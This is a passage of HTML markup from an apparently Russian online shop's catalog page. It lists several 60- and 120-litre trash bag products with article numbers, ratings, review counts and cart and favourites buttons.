            <span id="bx_3487917369_123_1e30527c7d526d8eef1ff269928b3b3e_secondpict"></span>
            <span id="bx_3487917369_123_1e30527c7d526d8eef1ff269928b3b3e_pict_slider"></span>
            <span id="bx_3487917369_123_1e30527c7d526d8eef1ff269928b3b3e_price"></span>
            <span id="bx_3487917369_123_1e30527c7d526d8eef1ff269928b3b3e_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_124_047d4fb7f45644fb84c763efccc6974b" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="16"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_124_047d4fb7f45644fb84c763efccc6974b_pict" href="/catalog/meshki-dlya-musora-60-litrov/meshki-dlya-musora-60-litrov-20-shtuk-pnd-sinie-12-mkm/" class="detail-slider" data-src="/upload/iblock/a98/obhk61dtv6jzu04y4bkof0ow0ozyqdqc.png">
                <span class="image">
                                    <img src="/upload/iblock/a98/obhk61dtv6jzu04y4bkof0ow0ozyqdqc.png"/ alt="image">
                                    <img src="/upload/iblock/bc6/bc6dfe4fb5b75e1cf11c5e29e4c60739.jpg"/ alt="image">
                                    <img src="/upload/iblock/68a/68acc4f9849cbdd11689d20fc261ce2b.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>6020851</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-60-litrov/meshki-dlya-musora-60-litrov-20-shtuk-pnd-sinie-12-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 60 литров EXTRA синие (ПНД, 12 мкм, в рулоне 20 штук, 60х70 см)</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.04</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>12</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_124_047d4fb7f45644fb84c763efccc6974b_quantity"
                                   name="quantity"
                                   value="32"
                                   min="32">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_4QkLkZ'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_124_047d4fb7f45644fb84c763efccc6974b_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="124">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="124" data-id="124">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_4QkLkZ'-->
        
        <div class="hidden">
            <span id="bx_3487917369_124_047d4fb7f45644fb84c763efccc6974b_secondpict"></span>
            <span id="bx_3487917369_124_047d4fb7f45644fb84c763efccc6974b_pict_slider"></span>
            <span id="bx_3487917369_124_047d4fb7f45644fb84c763efccc6974b_price"></span>
            <span id="bx_3487917369_124_047d4fb7f45644fb84c763efccc6974b_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_214_1abc121166c90f62886d9757840732ef" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="17"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_214_1abc121166c90f62886d9757840732ef_pict" href="/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-litrov-10-shtuk-pnd-belye-14-mkm/" class="detail-slider" data-src="/upload/iblock/8d7/rdpd3rvi9ksxnfn3vh54713vp83s1mwk.png">
                <span class="image">
                                    <img src="/upload/iblock/8d7/rdpd3rvi9ksxnfn3vh54713vp83s1mwk.png"/ alt="image">
                                    <img src="/upload/iblock/de7/de78e0062bb506ad80d78b8074c196d2.jpg"/ alt="image">
                                    <img src="/upload/iblock/f47/f47e83b028cfa1cf6b2453311307c805.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>ex1201803</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-litrov-10-shtuk-pnd-belye-14-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 120 литров EXTRA белые (ПНД, 14 мкм, в рулоне 10 штук, 70х110 см)</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.27</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>12</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_214_1abc121166c90f62886d9757840732ef_quantity"
                                   name="quantity"
                                   value="30"
                                   min="30">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_WiwA2v'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_214_1abc121166c90f62886d9757840732ef_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="214">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="214" data-id="214">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_WiwA2v'-->
        
        <div class="hidden">
            <span id="bx_3487917369_214_1abc121166c90f62886d9757840732ef_secondpict"></span>
            <span id="bx_3487917369_214_1abc121166c90f62886d9757840732ef_pict_slider"></span>
            <span id="bx_3487917369_214_1abc121166c90f62886d9757840732ef_price"></span>
            <span id="bx_3487917369_214_1abc121166c90f62886d9757840732ef_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_215_6efc7c1ec0d4e7b30fd9a39a8da9b7cb" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="18"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_215_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_pict" href="/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-litrov-10-shtuk-pnd-sinie-14-mkm/" class="detail-slider" data-src="/upload/iblock/f21/pn5h2u8s2z3by1ned1ql0ah7h0ldk5bw.png">
                <span class="image">
                                    <img src="/upload/iblock/f21/pn5h2u8s2z3by1ned1ql0ah7h0ldk5bw.png"/ alt="image">
                                    <img src="/upload/iblock/d20/d200569bc8615679bded79ad31d2366e.jpg"/ alt="image">
                                    <img src="/upload/iblock/d62/d62e1c60c79252f2e345f58956b2957a.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>ex1201802</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-litrov-10-shtuk-pnd-sinie-14-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 120 л EXTRA синие (ПНД, 14 мкм, в рулоне 10 шт, 70х110 см)</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.24</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>13</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_215_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_quantity"
                                   name="quantity"
                                   value="30"
                                   min="30">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_ARkh8b'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_215_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="215">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="215" data-id="215">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_ARkh8b'-->
        
        <div class="hidden">
            <span id="bx_3487917369_215_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_secondpict"></span>
            <span id="bx_3487917369_215_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_pict_slider"></span>
            <span id="bx_3487917369_215_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_price"></span>
            <span id="bx_3487917369_215_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_216_68faf96cd477f0fdccbf45138d28e5c5" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="19"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_216_68faf96cd477f0fdccbf45138d28e5c5_pict" href="/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-litrov-10-shtuk-pnd-zheltye-14-mkm/" class="detail-slider" data-src="/upload/iblock/e94/qbxhnzd1fo3sttiopf435xmya18vhxes.png">
                <span class="image">
                                    <img src="/upload/iblock/e94/qbxhnzd1fo3sttiopf435xmya18vhxes.png"/ alt="image">
                                    <img src="/upload/iblock/b58/b584aa75f509fada9a80a0a8166bb191.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>ex1201806</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-litrov-10-shtuk-pnd-zheltye-14-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 120 л EXTRA желтые (ПНД, 14 мкм, в рулоне 10 шт, 70х110 см)</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.22</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>12</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_216_68faf96cd477f0fdccbf45138d28e5c5_quantity"
                                   name="quantity"
                                   value="30"
                                   min="30">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_2p6JXC'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_216_68faf96cd477f0fdccbf45138d28e5c5_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="216">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="216" data-id="216">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_2p6JXC'-->
        
        <div class="hidden">
            <span id="bx_3487917369_216_68faf96cd477f0fdccbf45138d28e5c5_secondpict"></span>
            <span id="bx_3487917369_216_68faf96cd477f0fdccbf45138d28e5c5_pict_slider"></span>
            <span id="bx_3487917369_216_68faf96cd477f0fdccbf45138d28e5c5_price"></span>
            <span id="bx_3487917369_216_68faf96cd477f0fdccbf45138d28e5c5_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_217_f9929c205513350452dedbb451b25159" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="20"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_217_f9929c205513350452dedbb451b25159_pict" href="/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-litrov-10-shtuk-pnd-krasnye-14-mkm/" class="detail-slider" data-src="/upload/iblock/72d/qfovmjo8dq7w8ooqhhs93ik9l0ytl9fo.png">
                <span class="image">
                                    <img src="/upload/iblock/72d/qfovmjo8dq7w8ooqhhs93ik9l0ytl9fo.png"/ alt="image">
                                    <img src="/upload/iblock/5f3/5f3290d170c313db9da4db3490c66bc5.jpg"/ alt="image">
                                    <img src="/upload/iblock/741/7416c9210aa9b9c046576ec52a3488e5.jpg"/ alt="image">
                                    <img src="/upload/iblock/061/061d755ecf9c7638e5eb8d8f006b831d.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>ex1201805</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-litrov-10-shtuk-pnd-krasnye-14-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 120 л EXTRA красные (ПНД, 14 мкм, в рулоне 10 шт, 70х110 см)</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.27</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>12</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_217_f9929c205513350452dedbb451b25159_quantity"
                                   name="quantity"
                                   value="30"
                                   min="30">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_YNyGrM'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_217_f9929c205513350452dedbb451b25159_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="217">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="217" data-id="217">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_YNyGrM'-->
        
        <div class="hidden">
            <span id="bx_3487917369_217_f9929c205513350452dedbb451b25159_secondpict"></span>
            <span id="bx_3487917369_217_f9929c205513350452dedbb451b25159_pict_slider"></span>
            <span id="bx_3487917369_217_f9929c205513350452dedbb451b25159_price"></span>
            <span id="bx_3487917369_217_f9929c205513350452dedbb451b25159_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_218_2491d4edf1ef41e8835728c08bde6fff" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="21"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_218_2491d4edf1ef41e8835728c08bde6fff_pict" href="/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-litrov-10-shtuk-pnd-zelenye-14-mkm/" class="detail-slider" data-src="/upload/iblock/a73/4jb2ir4zeagn8x6abs1jxt2ul9ph69uq.png">
                <span class="image">
                                    <img src="/upload/iblock/a73/4jb2ir4zeagn8x6abs1jxt2ul9ph69uq.png"/ alt="image">
                                    <img src="/upload/iblock/639/6390a169374546eb554eb5e22f02366b.jpg"/ alt="image">
                                    <img src="/upload/iblock/9c9/9c997de40df187ba7e5ad30ecb1919fd.jpg"/ alt="image">
                                    <img src="/upload/iblock/964/9644ef37e108886851f7a9299c2b1dd4.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>ex1201804</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-litrov-10-shtuk-pnd-zelenye-14-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 120 литров EXTRA зеленые (ПНД, 14 мкм, в рулоне 10 штук, 70х110 см)</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
